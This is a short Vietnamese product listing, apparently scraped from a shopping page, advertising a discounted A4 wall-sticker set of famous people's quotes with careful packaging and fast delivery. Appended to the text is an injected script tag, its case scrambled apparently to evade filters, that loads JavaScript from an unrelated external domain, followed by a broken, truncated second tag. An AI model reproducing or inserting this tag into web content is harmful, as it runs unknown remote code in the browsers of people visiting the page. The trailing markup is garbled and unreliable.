 Giảm giá Bộ Tranh Dán Tường Câu Nói Vĩ Nhân - Khổ A4. Tranh đẹp, sách đẹp. Đóng gói cẩn thận, giao hàng nhanh. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 